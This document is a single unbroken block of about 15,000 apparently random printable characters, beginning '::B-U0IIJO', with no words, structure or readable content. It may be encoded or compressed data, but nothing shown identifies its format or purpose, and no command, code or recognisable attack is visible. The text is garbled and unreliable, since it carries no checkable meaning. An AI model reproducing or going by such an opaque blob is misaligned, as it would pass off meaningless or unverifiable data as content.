::B-U0IIJO(I(KKEruNxuwuwrrxuILrq1dxfoAYq^_UV+tLnfQpwdRR(5nexr;fzuu]_hIi0Q^WIF)(y+^2+rryKu^fKO54~p(Iz}RJ7Q9&(6B&2d0WT14JW(iKRqe_F+}uSJ0J12e:L{]Fp^]B@qrrRx-IwV@L(n0LO+Ce6rE;rDre0FBDIyB^^(xkJ-rA&wWI/:4@en;N]{A2Ih]rF~]^QKEW4hq~xuBr2xruBTqdVDAW^OBu~-@V]]^zzeuBIuUwTdOhihrLyWeXwxkt|4uw9foDD/Lp|{EIwdBKuxk~nBhwV@WDn9SQuJy@WIV)9Ww+qRwi0h~KfNyoJ]T{9i2iz2u0Brx~2QLyiN76Rz-FyryUhwR+yROhE}x7tB4xS~Nt72r6K|z&Kt0oWD;x|k)6Opi)VD]w&UI~A2O^+U({;{xd(s2u|RIu1{qIr|/pR:(OhU]Tt/0kU]K4I(T/rOnTX0]BooJtkEe_n(usW]0wsuxuyCpuBJt]huUiEuOT{V{T@+VLD5I~x{7OWeVr6W]2%y(KEx9T)FWhhdNhIzTVeYWiY~V&;NztCt7(%F^)^(Q0r~}QthC4f9z~nX)VoIN};rE/KuOrptTD(rWS|nxdkurwW69DIJ^u72+5DLAiOu1yfI2N/;X~e)A@9})+W(_0dht/U}WS~BT)oVWOp-+FhW-h6z~zwTJJ57IoyOyLLISS5]^BN+kSKf(S6CWBzIS9-q+5}EE+CRD|C|_pAVFBXxIEEi5kB2|^W((~6Ntuyqy-S-N_uU6B-C(+ETf/0YWSItX^0RC~0LTT5FqF9xA_zRkCBpoE{NKUC|IS-ohy5YW}+WtF_dxCsothpJOWWWuAe0_6TJS2Ry&zBLUYFzkxiRCQ5O-Ruq_L9:n4rrEU0Ck|+5iS(Vr}k75^IYIyFdopoWU4Wrx;pxx}dyzAdCoIS6%-ru0LWBxFqi2:Qp0I)2:y-{0:BSQs|+4_+7&1&^;TR1:-YXR1(EYXt6&)wBIDw{BorE]QSkW}I%WE;uQXiVYyfo:RWruEnO7riTSWIRFzktXCY/](JkRCd}WOu5Dp|u%_pSs4fDh+fprQ9S%E:hi/T9I&1z&dpxkyETBO6F5{rpzz;rsy-E+~-xu%7/~4o|/yS|QK|Q/%J{0-eJ|z(LCIWq%~Ut|9LrpRq@wX_h1XpEBDrt(ruOt_UWpxk@WppWyDrIy6VSpy6ytDrr{_iVUIr&:6WQ-xJiR^JqDSDU0Ir90O6-CLUAox|7J6IO(Drx(uT)IS^LD::IdpiohuD~6D~9(hWQrr/R)x|7dxC~1pw|4S}Rp;:VCkzfCx1nur)CWrhkDx1:T:Tq0]Ee1L0(~Ny]r2yqUCEpnFtsz;6Iou|Woh)}xp2D-I{kpFwVy5EOdh(^pz1Od+yNupLEw](yteEBr9AJI5x0Ip40oq|@Op0B-p}^RqY/op}@tXNQx2^RJw{FC2^7iXu%phw9/;znzqr/nDunLK|~~BC)d@-U:iu]L(W-:I+CAERrzrxQL-rwdpn%EB~CfBT/Y_KYWO~6SoR{wLd{|@-f1krdYid:YTiOY~WJ5^r(&tt/0B0-^pWEJ:1pz-oWYdrCO@DI(r6+QK+ED:xp;;OpY;tkf0U95E{(NEuJTkE(u2r(pEK+}U+Oe^tK~dWIDzOfk:wpwW0wOD{(~}y((trk]dpiuSWNsnEEs@iOVww^LxWSyny(t+WO~pu:q{xz5E(u{htKN6pqTrrN~xEfQ]yrIinOe~W^}S-qTpWpruW;txEx9rry(SLreLuOXi0q%srrD(uLu0y6VxEW0{rr4BrB64+%R/Rr~z4hxwQECXTEBrL6x]txte5ryFyyKyw~wyoTB~L^95TL1|rELXBJwRY9zyORzX}p(N~i0Ni~tFs;(XnCxD:_yAyLy;5pqyQruBOFt0yp144xwu@6e):E{Tu;Ns]W_UwOeo%E0i6|y94x&1fp;i-TYi_Tq%Oxxx0r@w4pVw~rxUD6pd9rkU4p7h9SQh+^ud2pkxWk2kkr]X}E-%ASX%19]6qSK6{S-&Jiwu9ynkyxxE|LR;&r|-oI%2A:zz-y|]FIxOYSu{Yy%d+6O6f5kp@6DnIDwrApwhLh9u/I6N@kxKz4r9IIwfF~;9|_+~5xJ6~euE5w;6i~e66|eY-px{/%1uO]ri9QpEnN-Dr-0|DpExISS_~-BIWULx|Sr_6pOp~FD|4W:|D]BOI%DFTYxSIkN|OkOz~-46)An|her|4uoS^_pT9T(SdNhu6}pI7;SRO/I^iBh;CFptD%pODLD_qL0DSr+61UTx1QR5B9+p660:1@O0i5(:0h+D1QO]EE1D}^-9ySUI{ChT::0qyCJ_CNB06&q;6N}9tsi:K/(6{5ID41p+NX~p|:rT0Vri}@6w0KSi{FTp])TtV_J]X-Ow(f1Csih~k;TC{;(RyT|Rk;R~;TJw%@r|x6Dtu0orR%p|kY-pr;RuxFDhq~BS-kurrJDh2NprrOO50E}4f;BJo7/0Uw@{pxz_(&Qd|NYurU~Lrd|0xzCkr-&d)o)SWS)Ey/Oi}&ODoO_pIEe2(SD%rpp6p+OKto7y-pk{nEk:o]50rdzp]V;K++CA]xudr^5(]xi6z^I(w]qhrEyIQ&T2rfq1rkfo5ph6DW-oSKi{wCn+y%w]WS+h]&Q&rS2_J5{urS]sIx:%6z)-p){h]VLTu^5zOSCi5hOt-]JUIdsx)EA9E]{}r+J]Ef-t-EJ0nqQ+-:(&z%noUyh~r_TBz_0xOW_zWyn:DerT-z%IUi:_DT4k1RxzSN9;-BR7x~+IodQdJIT)]z_YQWChUT&QIWTeN^OCy:V+B;dFA]~B-|ISd}B/{qi@REqu/ui1)C|U2:V0|p_o-O{&&_e(^E^irTN(N^{)0qd4kz^O2BrKf+|U;y-A:rrxKpkWf6kA7I&rd^Xk(xk(wp9(W6IxyE]0%T@%UE2sFLIQQW7X+^X-&hW)oV%Qw~VULxxk2r~^Brzk+hW7z4WqrSUA|}(uiJ(q:zO)rI/uKN(xx_TAVA(Kt_d/)5IK+L99Def0uBzqz6JdR0+)V6Er|su-}Bnu-IuuX~I%XDW%QI64yA9(qV+@2D|7wDdp6}IEi;)]i~-riI)U5pTz&]&/sRu]Oyur|6zd7u&@T}eRusIt^EkBBrwY^V+EAV]uz6wY}z]~YC+0ytBw%ku|/Qph-qQ^;nAu(w+p7Y]Dqd1BB:K:n:N]EStwyxI2+A}2xTE9t%z@UpqBLBhC+kNBS~xrq9upxO]2~~WiF(ir}Fip}iJr4sqFr__~;kJwKhfw%~~0QD69L_w~yeB5Yxu@pXVw5X|B4yorK%-pIXW|9pWV@hDu^TDprEh]phppkYIup;Oh6:Dhux-Erzpr1%+p@K5Sk/)W1tWJR9RJsWKEA{IpzOI|{iFoJC16zIUhhJo42zOoLdfuRy-x]9re@)D4{RA}ipIx;yAhYQt4qR}ykFOyC7UuxF^&w(hTxQYAY5fo{R]&rrqLJeD6enCRS+YRX|4|4_Y}Sy@nEUV~F2F_uw/A]&EQAVxdy{L+CS1]S/(|-S~pn]BU|EQ&qV:WCh/;EUNs^eOoo6&KEK)zO(6SNVeSykf6ItRIoO6_]uBQ^N{Cr+%~)EYfySLV-^(/Nn(@6y40+r^sh;QT~L5T+rQ@6yty~I{LoXz:]k%0uDK/rX9BA^Be(y^w-4u:y:&ef+uW@7up+D09N2kWI4+%J4e;|B57is&@OyW&C-fBreLDrK:F-/F;UUAo||YkJY%2tDRyzK2~V9hi_ptsF:{^nfOoD]txrfL(W~:r]FLiW)NhWu:SWd;epftLri44IkKEWE(6NXfLn{po+w{(Yth^T{OY+]JF]sRA;;5pIq/pN}+J^~//KpJ{A_wO|5(eJ-npXx%N0dWNfuW(:h6e6ouOVkkeS1q:t)6AfsuOwO+)AhrwSAqJJ1:A+1S5RUef_&V}0sS4WAS@5AI:;)S:@dsyqtAhfX:rhsS5iKuK:|Y77ASSQx/WOLxYR;rw{DTJEx9BKU5AN1u/deNE0;:J~Erq}|rWxIr@X2YdzK-|70EXrSBENEIY6WBIn^KD~SSDJX7~n]z5pewzC~F:|~wWhs2r;)^/FAxtB|pX(WrFqiLYfKx0&kxeUCp@hEqy-Vx{VrYzWwE1YkwBf:FoY5pRn_^{D6&h~-YsBJO0txL~7hFe-@w/r6u)(xk({rk)rh)x^rrdBr-r7%uh^fr1@(ISk2Cr~&Wp|+p61hrrI:UV/FJ5/t]V/OduC~rx:}YK:&Ypur):i/K1KAkkV%SNnqWKDzX-OoI:IODKqTA-DiF-DdXKT/KUrL&nI}eUU-1:wL+II0&(Io7{IX2:W90h0|%10:^Ns5tUr)/^hUs1;1S)KV_oO)TuD0X0uOWy~BX(9WS)ekSTdinU+ErWC~DsFC{(+EIen^zWh9&KI+e40UW}JuOOVTfWUtWiIDDK|5-T&LK:1xo1uSWx@f@@r_oJ@/1O@^Y;:ASiCX(646Xs{)RI5/r0|;LD6{yNzn1@U7N0(rDCx;Aq9wVz{N5-w1yrL@pU0uE]|9DVAs/:CX1kWsL{kfz9T&Sn6s0B+7~0r~2z:)t60|OJpKK}Ne7|C-Q}-EQ0;]::WUo:;]:(rUx-Wu0@rfB|WUD(WU:pt-U^r]xLr+t(WUCpr-Yyk2B2]IND~{^XJpipIr]%+6e{9EJRsrXF2rX;pq(}2rXp5u^S]R_)twL]]rtsDrF^--Ot/E~7R+@ID^eIQA4f/(~]%_~-9(k1RWUJ17dh&khdekfrB^~%rw{D/dD/phF0exN(LCt}7rOztrx7nz{NOqk6rzu|9k-Vx5w7&(OCDt^KTqn1s(pewyXOWfn;^d7wW_0rJ~)U;+2AOB_xW-(SWf-+WxJ(ok1{]poRTLR)]SS/np]ye~zIQN^W/s^L&RFTx^y+D&K5-TBA;Nw0)SwVF6xJDfE~S%A7tduK1re&_J2ptn0n])_{76}1uuhB~/_BfQd0REqd(EeN-pwxJxk|Dr9dVxrdLxkx)xQfEuBx6u]xQxrkIrX@nykd46kf+xkxXr9WUw))K_7iXBI}Cis}RDCUphTrw%dTz/69YD/%py+//nXp{VxVoCD&E&IA1AD^Uz+ptQow({~Li2TS|Co|-6xksCQzWhQ@zf{{B~e@+QQ@-fQsNQQ@Y(WhRY+):As1~@+u7QXopY+q4wfNUW+4Y/qCTCoC26~@^QDrX/XKUiw}B{+D+Bwrip6JCts0TQRQe/Bp2p96UREr6QDpVW;s1ApK~]hy4QJ:DYDrp%O/TKWY~kOp/^kxouIOVWrhppkwB:WWxkhIiI;9Uz+iy)p:IhS9C1y]TEC~xIiSU]uh_iB~wWS{0AEx~t6RIhQ%:ipu|e]2iR1)_t(o0iykh0%OIu}W]|OCRQrC4Ord6yO]z+ERo4nrAV:pRQwh/Ko(2V5BzU+CQJ-Uy;yC)WK]_SD0KrzNpepJy&oh:}dqV/;UqT-oI;xSk@Ez]~1A:]YhV4J5u}4~^EkxpWOB9iJ0TAu]D{Y9pinS;LxURozYWxkot2kk2/yi:u;C):~eR6FAd7Y0y;7F66DB/XteVsY1VXd^r2/Iu;^^)WDTOO7|KoL66C|k@KCCJz)^)/20;f]6&WC%s)FF:k&0;zeYY1Tn2N7S/ehe9F/VLwe)6/7ewy04f_CpAE)_h--/X{wKNQ10rBWWw2yT9]NYQeBIWo/LEq9kspq_edufw}yVyW{_V]o^oNOpw]7Y4rWByyW5JSkIo-5Lp67eKtO(Qo0dNhu-0~Y6;uErJ(QLyp]I-x^^V-{nkt]CDQ-EBIIA:C6IVyn0]r9rAe^SrWNr1CrSE+dyFi~~RuUnxAk-s+ESh(~2UteikFxh]+ET+46BBI~-Wuu94t~(S(zV@TRhRponYk2kw4J-Wy;~4A}]~~tt-AOB]h~UUAA/}ARAiq&|x9KI]h^I]9O|41JoryeqL4Aqp9ABxuENfp{D{y]xqTIzC)7i]NuuY2(VO{0]yhxrr06|W^xU+~UnLk;iq1DI+r{6;-Uuuw-BE;WnfDVh|dnS(e7NeoO%N}F}nU@V^54OzNNwszy0E04-~6929tzNx;9d@uyiEnF/hIu&O|&0J))Ff^xAoI/rSIosD(7Bx76NYuFWztw_YV92@XYFqpRYr5^F%}n%CisLk5VnC-hE/KLnD{Vk-)Ow1Vs|iDrXDn4tE(BxXJw4OrVo}DXFD^TA@;NEr}rIu@:tetrrKOOx}O_OtqKrV6Uz~^EuKJEn:LW::wpu+BJJ]w2I7{z7UsIITV~OYd-wikhJFS)eB|i^RYNJ9)d96]4nJSLW-kuW6/f^Y(fpNoS~hKwwK:ko-AKuUdhU|&K:zVBwFVBnWQ/A7q&~R@d_dE%:A]9tCyo-{rs]wrIwC)-dWxNEwTD-2iL}IRV|4:4K{5rehoyIEy;;B4J@kNf|tdCUUpQot~^4Rtntr|sTWLXd6;pJ_wE+Bxe^h-;%p;k7FQA&s}_02W)9&BDTW]]yQrI~}T11~1sDIp}JQUQfz0RO{s+44{/|{tqr7pd/FiCRS]T6yQ{WSdRwySXU1xJBy2;Sn/QrwxxxU4p/Tp-I-ThKwDCDWW@Ku&u7BSI7/eTuRNxky9/E_4eh]6OV-NE~WoeTEEB-EC-NInOD~zro~:)yzE]t|p){CVDeweTkf4OWdTJ&Vr~xfuytJ)kFr_DphB{i]WIyNy]-fVhyi+IpViEqIy~0krp&|5WkwfTS)+QzI+RYSpE4E-^LK2JW}1oBJ46]E(SYxkef5TWsCrISnC(oInQEqipuqBoIRK_tWh62xWX~12W;(J~i-2(ARoruBnf{J+hKU~-eyBny|hu]~:-IwAzKUd/dErieqxVkdRrrVhBDu:4^KBu-_rwXi~rf1452V;rAR2tAtkzRA_Vd+isw@wWp|:NiE@WL5Ayx4kupx|z^k0^xtkW]Vkk/qpwkFuIr4qL/D+Y1k;7yhJ~pQqBys1oo}Y%Ox(/17^2xwi5kVF;A50W56(Qw4yprNsU4s%k0+{x/YfrIsID6-@9hRA(:E+nK+_yLVYr+pFhYfIUDUi+6KE2TF10IFpw)~uye^rIrtJpOtE6sk%pW-RxEdCw5RnOWdBdUdho0hy]CU@2~SqrDQhTSruA:;WxBT_Y0n)^~yoSTINiBDVRzxyqE-ppr&VIEp@L+WW%UrS+uQ9:}4rxF4f:QBFD;@N-t%z@SziE)69RrC+EEJk;i;rqY%FwWeYDu(EUS6YkB0NYQVOoR6@:(-qTT:|o0+A+-6:i6o4S+C;sz+{-x6@(0oEdI_kE7UxTqe/A-EryQ5keiVprrSoCu;DWy{F0kzrzWdxr:kdppfsR)JYQ9]-xOO-SOp1+V(R:pr%kp-)(XkY]x)sVTQJ|kDO%twf5Sr;1^5k_o1ue]xX0^w//VUoe^uu//ORx7]UV&YhF-C4sEfEwOQww^|)0XrTB@99~YQ10op%w1w^&dBTOkoV6irX7/~Q}0xrf/VOseNS))s2rWr7/0ODU9FTXu;f~h9tD44/-0{-}-wxeQ{5eIIWWO2^0SII1}k6N]n]:SsCEki]}+qS+:ksBqxO}TICNiq6)Ep}OSWB(UEE]uY9:}QuVECz~KdF0poC)I]zsFR:n)2S{B}LhB:Y&0k~IYYw/xU&QdChE{CVXdAxww)CL;y+x{2+pxYR-]:7+LViitkO_yKC;r:5NB&UI()urNUTRVI-DDrrB-yB%xu]]@y2TA5hzuD;:(W~Qhrrx5twxWJ4puwOIItdQ~W9D^SI{sut+yn1UR}1IottR%;-d0NXVNBJFKq;&@Jow)Ii:Vs0NKF|r_(ph|2t0{A_|CBxprL}N;/LUuV-rYzrC%EreD+w575J4NCwdn{~0||}sIJ_p4n1@LdLf1-0Yqw0kft-VFy(Eywruu_rVf1C9)YnTOnX(yWxD~y{|uI9piQCq_|-rIT~:Ue{4~rUYwDTE&IWV16{s(pwwiQeJ1;:R]9LTSp{4/oJF&^21So;NSENR9fhN;@wExDNI~~@yU||&(V-4eDt^udTrki&QB:J|9-rzkJy]&^-hxTS-p+)I]^Ihfo~F(F5nVE(iJR_hQBUz&5++9xWuXYAJTqyVDn)|ON(_1QBkAynT&52(:z}WK5xywdT2]SfU|skUTn1(&E/zs^);:iEuONI+u~4Rwr;(WR1RTy-yp6r+rQ~wf5;{AI4K&OB2/kBRwTxrO1&@(Fo}uCz|rYUq62~6+@OdrC1DD|1BBR11B({70Kw@F7}Q{ynCwr45BhQT4hB6+2pYp+O2dykxw7ErYD{f(qxoD7+UKhK(@JoER-zJ(Y/:sn/KITS1|D}OO//iE(D4_(5e2h4-rQt/TCFSuofuktuI)VSt/1(tEs)O4BN7(Cwu%:/7)2)z)/14OQ/{uu&OTzD/9@dr@rn+Drhz7]:92TtF~0WT_A+t)5~pkSLrrJVB_Wrz|yqB}-9h6Iw&UyqkNW|;Q~4;of4(-yIdFIsU5y|IEU}]iWr6JWr6uNtp|+Sd)uS+IqdhIu}7)U^B|ASdNu+V&rJCYU@h1NVAQf&d9AzV7UsUQIiO{+B|TEIVIExFJWNhUWy0AWE}TNtYsBOWhErA:u-h-Eyy-WyeBWwz]~oXeIUS5]hFzU&5_r:~7W)Ti+oetErN7Wu5NEz_~-6}(fK4IUL)nq52qBw/KN0xX;xh(VT-N5DI9AU)d}p)QyT|L(BhLL^hXF@dD}Rww)ukX/Ctk5oh]OiuNq|({hA-{1A9{72w99W6{J9yD-u6zW56z+t6uKwuDr&(QT6WQ&]6n_Vk9;)dFsBY+{Kye%~9{n]wzRn)6th7Y&xye/Irw+D7ty+h+R5Cy~oCnsA)t-WWYY0B|o@N~h4~}ruAL^~kLhh+{BiN}x4ABwkA}5pr]S0Ar)R(4w2u92|NI5rN@sTA~;C(qDwU^NT~@BhE9:9ASJ0+sNC+2p~i24xfxDWVOR~zxf:porT;}~2VJEDznWpUoorfUAAV&pAzO;iE&Isi|Y|u|O|x&q^U&^Vu/0Drr6Ly~pAWp4IOoVSN^pkEDu]rW~~iD;^(|C&oIu4BpIoB2F)0C_WF&Cr~AddN-VpOrz7nr5TfuhFz&4t;-|EV-Tu@-_huDswy^:s~RLN}oqzzxRL%kR)LCsoRUA(6s/yJsR5BIwf}S@Fpi]&^khdSs}:_UVXWD(w+hTUx9ydB-qsdnI(I&9L0D^%AD/&N-BVhUI^D-6kKBR|oRTU6IILU-qOxWTd6u{Qy~@1Ix4z%W|]dnq+iC@/ShC^+Tw|o|utO2+JO2trr}(qUp(pA|/o]IU;DJ6:LJF]D2yLNDe0QuCSK@qIU9S9OswX@9k{KhynUoriz}AORkA5ACBCI67{9Q_;pJEEdtyJ4xhUS(iItyF0^B-Jx|SOSdInE|_Yp%WS||;~;syIn2^N]KOI-Rr]e}rEOkBnK0O]ywrrehyyiASroyWw(RIN:(f-|F6IhArEwpry@5+-IYWr;+Wr;}EE(okiD/W1D-EdT+y0]6W-xzrwTIyre2+y/Kyy(F:]&k6N^O^V}hAoskyf4IIy:5^k_EUFnKYWWE;ty6NO(6SYuWdB_7px]}Br:;SDC~E94&We1Wk;Ix^S27S/QR;B596yk6UF/D];|y_^|t6SyE+xW_]%/kVeuFk6VA6BnUWf))q_tDq5r7BrN6r+Y9:dAY_6I:^^ViL%-qO-4/OD):B2/urCtCp~ABw9+0V6CSSRNLiwN0|uA}durkxVp}C6d;+tC4ukEu96Aq1|E;/n^eytC@EpEsYxCeB1EeFnux/oAO4DVBu4zoS429O4p}A02Is)]^Wqf@Y}AzNRpq~qiY:z2kth:9kiS|_CE|qxU5en+xXIuw|4r7]Jwu(Iw2LAree~feWwwEo+wi%WU;]wr-LDru+6upiWOrCJkt}kk{]|~6|ANdwrtnd9uf9E66:4J_idJt|1x%)w5tBD(/WDrf0}qSeWYF2i6dTIyA{)hy)dy+-n9{KwwB:t5_&Ke6kp6y^WyVi5LDCtLD51q{u2&qs-6qp1L9])WxwCWxrpruRk6/4]@2s^Ip4n{px6pr)QA1yS65x}%IeWFxW@prV6;4fT0&yfN|~Bh|7nfrkL:}AuQ9];JskeBpICyJChT9r+^D~)}rU)L@+6y}I;Y|A^+}(1+TB((+s9^oQ9~}dUT:6WJE:6xzp}^^A}Ann(ARd^zVdYp9&7dOrnLJ]/Fo;]LU;(-|h@OI&OKk:oKpdTVn0f6iI1rCCI{r@7]p%C(UQ{}dQ/qk|CErkrID5i:r:p(:W]:4~d_@x/}&@YruOB644khp|&p^L&^RJzxr-FV5+q:4%^z^Dr}rX5(DXqrDT{Vk{@LWL+YiD{ox+w;WVLS4Wd::7uU-O%d}W%61yrV594OB/{_96eF%YFnk+6;xF9u9:ND)Yt+f^69r_WRkhi9^(fuOY2Dw:Q{e-4{1~iSnO;d0WwIFzdYQphLkLF:/:2eA^nS-+9IW^uN(h4hEIw&:Erz1k{7+EI1nJDw(FBrrn^W:ISTnENR@S0YpIIURuANdx0+(:@2;O:O/L^Bfi@S;yr-O;O66BAe0xusR:shCer+2F0+}@ixs_JNJk(fpE-xUWku_Sr&iWW0JEN%AOruTu@Yei_YTU}(BWrkBrrh5+WUAz_}W^p(EyrAr(%zrA;s;S}OIWrx%yrA}yx{NxA1{;1+xORWTIE0Or{-2{%n4uyyJ;]oWkN_Ck^WSk1_^L(VWKe/f+we1DzLDkKIV_+R];|R9_FR9%y_+R-XY0Dwwkp7DFnY1T9TWiXTN76YX|iC7eR6C]1JX+B_fBpT656k+E%Lhht-Y~RBR4)q1DBJwthdQsW6%W:Wh1^L~^iE@BCrrI+Ad~)etz%^BF@LU&|hC6up2IJF0fUX4N0-yNY-x^|AVt^C01oCJ]+:i-rErnyuV%BCkVC:]5ipw7uuuiQVO7rA:|WfBCR]}2kDA|pz@WEF~+:4}is;w9Of]xTxk)~4;/FErFIFY_JE]C6u+BI5W-|wyY|ruVuw5(IrrD4d1;r27hOrU1k]7}:rdts4E)Y4Ae};{eiJ/O9k]|ptu;RwTfdy/49@}{]Ih/f61wd+o6qkr~hwI4Yp4sxy:&i+Dq6KR^ri:|/Bpe_qKt@d~RF1tkWK)s_ypuD0DCIW14];:iVx{q/zQ9DIy5(E:Ixrfznq1sRLBe-po/xfte)BftD^wwyp-4on+2FDt4t6qr-h)]C2uhrpo@RrqyeI6eTRCUT@SIFSrd&QKfESEVfpRh(@6~;|^]In~XsKdFE;-z~qp-}N6(4ndhQpDe{;Uo{~(]hn]fS{{}:Q4|eeS||w~+QLkiyRTCVe(n(UJNBQiChX{kpXJr7eWkAF4pT_Vidhkd+DT6WopN]rpfEB:Wk^&~4LrI@Dr6kEDNLnp4hOpr)-Lk5QJ/{N@{JJki_J-yyyEtE:_ey1tD+di]-VN)9qUpU~tB0Rr(;FwiU|(1BD5yfAy1&knFJo^17}C|7x/;_DC-r%frNzO4|KSNoo^N(dzWyu^&fnXoQy0nfVnsY_RBh_Otf%S/(zQBx;zh/+Bp7T/Cf|L%4TVVq%u1zyX+L/NEzwfTzkS/YkN/hKT-fe@D%9qs(kE)6kC4f5-ekkFs(Cyr;I/CYLzYQ}5I(h/5f{|E;+q/YwBQp(nC(:4{Yy+y9o0JQVL)WWo+6Dzy2NK:2B|y@zq~C9+-r|UEsQ/q~At(tQkVsy|(SYAyqr1z%;yi:qWS9Ny)U]~eU9I9-wFRVdWyEr&w)/|4riBexu-ws2q~@SxDd]AEC]A+T:;W%U-sAfOw%2-69zAVC]OAQuLLu4V:r2rAwrE4WrNO6wuVDwu~6rNwwrEdRS](|rI&;Vrd|wNorw;]Iww/prEi7t)y/@;/fWF&OrfIXe4_J7B-Ek9}DRWwt}YE_95|&ep+Xsusis7O%B7^Xq+:zuy{rwN+hwNn6wkr{9;~}97UpBzQ)oB|7ek_woRJ+ww/uoFo/r)k|)eLk)hY;o6+_16YFsFVF6YsRT_YYKFK;16+FB_+Q97n/1F{Q)XWQs6wwwin{1yDDoh/XoQXt)Y9yoAkeopset_@{oVJXBDs4-h4S@990NCF0-Jf&L/{}iCVBD}f|Orxne]f];}izWIudS{wC6@wCTtQ7E9N7I2k{KOrr9+Qny)dAY~r;CRuRhDrxSDu1BO+(}|:yDwq{~CFB+R~hOrqILp]~IrFyXn]YEhBrdT:zW~fB5E6-h~d+ORAAIDhA0e-&xi:_)pIfoRCUOD4q-IOrzDfJ5Dw(pKR]O_hyTIrCEDu]D}CfBD|)yDrN(DYIq%pyoIttEQ:5sTx+opueoB5EES1YxR5CKr45r_@_yD]xduLe5YLx)N1f4YWiIq9F9D02tQs;n64WDDss1Yoy&1tXQhO-e^%B&;wwVpyz4~oAtQ()xIW5^F%X7_o6C/q9t~1_C_1K1%/Q|F0Y]osK+4neDC{x)OOkx_w6uFDdkL0UWL7_yS4YkX1X_n/1}(1/r@@Wk;YetN:JkFNELWENCS;etff4NtFAeeIr};5YRUN]B/f~e%-I:/x:@;J5IkwUrUu]-J0KVeiSDiWhrupqwh0pp~24WExtw7uEXSLq9uJS&t{CW~]rROr%Fe&Xi:]EwhiAteCdp@txhDo-dy&2T6EqCpo%w94{VCuS|A;p-|Vy(+EsdS_Ayzw:dyO0J]-Ji:}YX;]uriB]&xuuTe&hpRp(@r{^(A-^RqOWSWYzDAIe9OE:WW@:5pWFhpx%wkWi_&tpI%WzwDO(NeswD-+E;Ai6K+ewI+BC/EtE&Yk|;+IRNe&Q-uWDWeU:(e4~TDkh)y0+0KQwSItF_4VT0dss%/z@J{ipdFkd/D4~|]SUU(V)zC:;uyI@t1Nkod/6)+pYke4x}L|F297:dXD{7(W(&e}nr]NA--+|@fT@1Q_4XV@_9eqK{{L/d}oxuO~Qy//s{rf4Xr%@:%oo%sE~UI4&s~hxeIYR_{0YrKkC|wpF/k2kXIer;Nurk%Eztw0|U~9TD;%V^;&x{+;RWrp0SyLWOp2DVWL6+;pppOroeAr^x~RK1oeEuAA|RDWyK_6rOrAVVfEDA+0YTE((BA]rhh~T(Wyx+k1;SO-%EW^6OWCtW)W666FwS:EDT/09TKxyXTeux9p{W0;Euih4Ipid-J2zpzJq0_k^e2]d:Tpkh]Sp00d;z{SSJJX6yd~E)]O^zz|%XTC~|511TrIzRWNrpuEtr:(LruLxU-~Q29z^^php-6WYuEz:OFIOk-^Arkp:Dp-x9DWrQ)tww9Oxxy|yiizxtTWT04r5uYr6qhhKLED01{zKJrI}/^99XD_)Y{TYzQQUp~5BdL;6^kf%dxVKooOR|R51-uyu_e2]]o&)rEB())I}/Y:6h;R&9kn7){uJU5Qo92Yys&9%6B}k;~5ih}4&}xw1IoF9r{Wnw%_|O1OesJkhIe-f9%]()rfw-Fp7s;^)eFfk6{EY77e{1ur%yu/Fq_kf%~|_R_ORRI{e]+xoiE0-SUJTR]WWWi2t+9oL0BJB97X~ry:}A:(e++}AUU+EKuh6pChTOtwL]9)YE_po2:EDWrK&+5NX_yQ7Sx+^;s_D)424O1;Wz94~IIOE]z]ky+|Qh^_S^IXq0Wxh]z~Qwp|]%I;:9~n^dFz&k:(WBz0Y40XIzu)oKroW59Xuhh6yWxikEUo1+JpOYU2r^2k/xOxXVFfdd6o]X+]29hTy0k;Tz&EK/opJzz]S%LyI-00]5U-s0DwtutJwC&/U%]_x@z]w|upDJ]:K&_{/BF}-0pN;X1IN^/W]uCp/Bw-yoY;NN)5^N]s-X7sC/ws1Qy:w1]Sd/0xiyd;Eh-x;D0wz]VVL0ythkwTK-IIR_BWyd&Es1K6Ar%SIyhe&x}2fI^EWA7:rKOe2Uhpn0w|SDpRD9&N6]:Sy)kKUXdxR5|XsI]1{~fERxo(ehF2+^27CQ)k-1wN{|zi60]ukN~iTixEexqr{d~irxzxrrx_5r+yqBCBf]_FOUL}d9Ue9Wi-LWkn9z+OWB4wE]rsE)II6Ih)t+ti+&uW2fKNdIes-S|2ExiB(k0rBdE;rx]NxrEWipuxE0Ou%&^oO;)Wz|NNxSzJ^CsxYwLJ&yV-B:2DFfAITA:~QSUUVeiOJ69:rr|K0_r~x-p~V;Er+(idyI/R|-hD%:Br]2NyyXd{]A5eJiCVJppRrB{ykX_h+Ndi5pY-NUCNh0pt}^;YLuOkpIy/)}y@O+Ir1idd+OtLI%uW)I;0_L]RdK(D}~OzUf1&5&(7rnt/&]|orD^]-u2VpFz|rIp:7nrry4UC{nTkkW@Dt74WwIIuAQKk(6]W{y_V&wCO}5h~@f}4O]0wEw0V(K}(qI%WhWC2w%5kI+VRSdFwkxx}027N@JVeRz~:@~0Lfr;0L7ui^o~zrzqdCJEnJECVd0zTKNd~k-~|nBOypLK;h9I|xC}--0+xyqIEqNWJW)47rSr:~prx^-Ep@^Y6yfIy0+Viw59CEDN4IhrBn}y//|sFiSJC7RwBnFTpE)A+rww0wpqnx0puW^Eyq+zxue-C6+k^|iT(yJKpDt^Ei66^WB49k_qzBB2A&Dn+;L&k]4^At(u-|pCk{IDpN1yr;FDeEyd|TwthiD1ITV@IRL-zNV_WWA5yxRVD0WqD7|~N00Y~xQxTCkwWXDIuDiBr)FAY-uOi62_edn|ne+OVdN0z1K};ex1%tk_TA(ktATBDNQ1WQ/TEE;6_hqIu]6--dnxdh@DdrY)(wprK(~~~|I:Tt}Dyuq@I}N7X:|-rBXYy96sdf]DDykhn:s;KzWEN90%A@~7:Rp(Sp~;O+dt@Jf-D~uN;r1_{;yq:@ohId_qs5/R:&fYWUy~|}}{AwX%QsLoqprB^Rp]A{SJC+f~WF(~Wz;stJWTkieCE&idJ9rT]BYNAfL-RL5V:@E}C5_o-oET-z&yNr9hxiEd~zuB}s5~Lhw76~;)X+W2k-uk~]oWwy&Byr%NtxN)ihux~)-LD);Orxd(e+II}2rkUJDhLFYQpRCOW~I7Sx+0X:JLTsu]xO/:RI{dioJ5)4zrT4pwr--ruL+iEEx7+xydhCpkVL+pV0}IW]~VVxsX]&ty(EuwSqBr~Fx(kURCDLu}9sqz}}+t6BEp{}Si&YKI~pkwq}(5s%uo)OCysw9V_46{wCo@_d6FC@+p0/sUFCr]2@77deF/@WV0OQ)}RC&IO^OO^SIVk9JFXYQnI_Rk_XyDN6zVre+X({NE@DE};EVF{2~xuN9kQLD@y/wiRNBxSUo2RQr~/s_~4re~UFpK~1-Yyu2-k5Uu%u+LzzI9DW~k_Vw9q0)dnAiLypf)(}:~wtwQV4%Ai-A~rAUD;yrL:TCy9zJWkoFVnBkE](+